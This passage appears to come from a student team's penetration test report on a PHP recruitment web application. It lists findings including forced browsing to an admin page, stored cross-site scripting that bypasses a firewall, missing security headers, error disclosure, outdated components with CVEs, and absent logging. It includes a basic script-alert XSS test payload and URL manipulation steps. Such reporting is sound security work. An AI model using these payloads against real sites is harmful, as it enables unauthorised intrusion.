

Moreover, based on the spidering results performed in the information gathering phase, there is a recruitment functionality that is not available in the Employee navigation options

|  |  |
| --- | --- |
|  |  |

Modifying the URL to reflect the path of the function allowed a user to be granted unauthorized access to a page that is exclusive for admin users only. As seen below, the link appended was “/recruitment/recruitment/recruitment_list”.



### Cross-Site Scripting (XSS) Vulnerability

***Performed by: Glenn***

Cross-site scripting is an attack vector that takes advantage of dynamically generated Web pages. In an XSS attack, a web application is sent with a script that activates when it is read by an unsuspecting user’s browser or by an application that has not protected itself against XSS. Because dynamic websites rely on user input, a malicious user can input malicious scripts into the page by hiding it within legitimate requests. These scripts can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site. It can also rewrite the content of the web page.

Detecting this vulnerability was a challenge as JavaScript elements submitted to the backend were blocked due to the Web Application Firewall (WAF). However, after manually testing numerous forms, one entry point was discovered which was not verified by the WAF and allowed JavaScript elements to be stored in the database.



**Testing Payload:**

|  |
| --- |
| <script>alert(‘XSS’)</script> |

The XSS test payload used was successfully submitted and executed by the browser. Since no output sanitization was implemented either, as seen below, an alert was executed on the client-side browser. This verifies that the web application is vulnerable to XSS.



Upon using the in-built browser developer tools, the session cookie is included with the HttpOnly flag. This is used to prevent JavaScript from gaining access to the session cookie.



As seen in the screenshot, when using the Console function in the browser developer tools, the JavaScript method “document.cookie” returned no results. This is due to the HttpOnly flag in the session cookie. Hence, XSS cannot be used for session hijacking attacks but is still vulnerable to other exploits.



### HSTS Missing from HTTPS Server

***Performed by: Colin***

The remote HTTPS server is not enforcing HTTP Strict Transport Security (HSTS). HSTS is an optional response header that can be configured on the server to instruct the browser to only communicate via HTTPS. The lack of HSTS allows downgrade attacks, SSL-stripping, man-in-the-middle attacks and weakens cookie-hijacking protections.



SSL stripping attacks, also known as SSL downgrade or HTTP downgrade attacks, are a type of attack in which attackers downgrade a web connection from the more secure HTTPS to the less secure HTTP. This can result in sensitive data in transit being exposed such as username and password. This vulnerability was detected by Nessus during vulnerability scanning.

### X-Frame-Options Header Not Set

***Performed by: Glenn***

The X-Frame-Options HTTP response header can be used to indicate whether or not a browser should be allowed to render a page in certain HTML elements. When not set, attackers can use this to perform clickjacking attacks by embedding malicious content into the web application.

Security Headers is a tool to scan a website that grades the security headers available or not seen. Based on the results below, the X-Frame Options was verified to be missing. Hence, it is vulnerable to Clickjacking. It is an attack that tricks a user into clicking a webpage element that is invisible or disguised as another element. This can cause users to unknowingly download malware, visit malicious web pages, provide credentials or sensitive information. This vulnerability was detected by Nexpose, Nessus, and Zap during vulnerability scanning.



### Directory Listing Enabled

***Performed by: Yi Qian***

Directory browsing is an information gathering attack that leverages an administrative misconfiguration in a web server that allows listing of directory contents. This is not advisable as it presents a potential threat by revealing far too much information. Most web servers are configured out-of-the-box with directory browsing turned on.

The presence of a directory listing does not always imply that it is a security risk. Any sensitive resources in the web root should be access-controlled in any case and should not be accessible by an unauthorized person who knows or guesses the URL. Even if directory listings are blocked, an attacker can use automated techniques to estimate the location of sensitive data.

Based on the hidden directories documented during the information gathering phase and the automated scanner detecting this vulnerability, it is confirmed that some directories are accessible by unauthenticated users and may contain sensitive information.



### Application Error Disclosure

***Performed by: Yi Qian***

An application error disclosure is an attack where the web application reveals information that can be useful for an attacker to construct and plan attacks. The information includes information about the server environment, credentials of API keys, and many more. These leakages can have disastrous effects on the server.

Pages that contain error or warning messages that may disclose sensitive information such as the location of the file where the unhandled exception occurred. Using this sensitive information, an attacker can launch attacks against the web application.

Logging in as Employer user (admin123). On the Recruitment page, under Salary Acc, it shows 3 different entries. When the action ‘Pass’ is clicked, there are three options shown, Permanent, Contract, and Try.



When selecting any of the three options mentioned above, the web application redirects the user to an error page. The error page as shown below displays the different errors which occurred, the filename, file location, and a database error that shows the table name for employees and the column names. This information can be used for further attacks against the web application, such as SQL injection using database error information.





### Using Components with Known Vulnerabilities

***Performed by: Colin***

Analyzing the components used by the web application such as the PHP, CodeIgniter, and jQuery by searching for known vulnerabilities through a security vulnerability data source based on its versions and technology. There are currently known vulnerabilities regarding PHP as seen below which attackers can use to exploit the web application.



Moreover, the PHP framework CodeIgniter version is unknown but there are vulnerabilities that still exist as seen in the screenshot below.



However, jQuery version 3.2.1 released on 20th March 2017 has publicly recorded multiple CVE vulnerabilities such as CVE-2020-11022 where jQuery’s DOM will execute untrusted code even through sanitization.



Lastly, with the Server service components identified, Pure-FTPd had recorded vulnerabilities CVE-2021-40524 capable of conducting DoS attacks, CVE-2019-20176, and even CVE-2017-12170 which had packaging errors were identified. However, the version number could not be made known with the tools at the team’s disposal hence the CVEs could not be explored further without further understanding.







Exim smtpd version 4.94.2 had vulnerabilities where CVE-2020-28007, CVE-2020-28008 were identified that could elevate the user to root level privileges without authentication.





### Insufficient Logging & Monitoring

***Performed by: Colin***

Insufficient logging and monitoring are when vital security information logs are missing, or there is a lack of adequate log format, context, storage, security, and response time to detect an event or breach. These include logs such as authentication failure, unauthorized access detected, and attempted intrusions.

After failing multiple logon attempts into admin123 account, no failed login audit logs were recorded. This can result in an attacker to brute-force credentials without being detected by the web application administrator.



### Web Application Cookies Not Marked Secure

***Performed by: Yi Qian***

The remote web application sets various cookies throughout a user's unauthenticated and authenticated session. However, there are instances where the application is running over unencrypted HTTP or the cookies are not marked 'secure', meaning the browser could send them back over an unencrypted link under certain circumstances. As a result, it may be possible for a remote attacker to intercept these cookies.

Upon accessing the web application using HTTP instead of HTTPS, the Secure attribute in the Cookie is not marked. This does not pose as a huge threat as the web application enforces HTTPS and this vulnerability is only exposed if the client accessed the web application through unsecured means.



## Other Testing Information

The web application was tested for A3:2017-Sensitive Data Exposure, A4:2017-XML External Entities (XXE), and A8:2017-Insecure Deserialization. However, regarding XXE, no potential indicators of the stated vulnerability vector could be identified through analyzing the web application source codes as well as usage of tools such as Burp Suite and the browser Developer Tools. Moreover, Sensitive Data Exposure and Insecure Deserialization could not be verified due to unsuccessful attempts in identifying entry points of the researched vulnerabilities as well as the team’s lack of expertise. Hence, the presence of these vulnerabilities could not be verified or identified within the web application.

### FTP, POP, IMAP, and SMTP Credentials Transmitted Unencrypted

These protocols are detected to be transmitting credentials in cleartext.

If an attacker were to intercept traffic between a client and this server, the credentials would be exposed. This vulnerability was detected by Nexpose during vulnerability scanning.

### Absence of Anti-CSRF Tokens

Cross-Site Request Forgery (CSRF) is an attack that involves forcing a victim to send a HTTP request to a target destination without their knowledge or intent to perform an action as the victim. The underlying cause is application functionality using predictable URL or form actions in a repeatable way. The nature of the attack is that CSRF exploits the trust that a website has for a user.

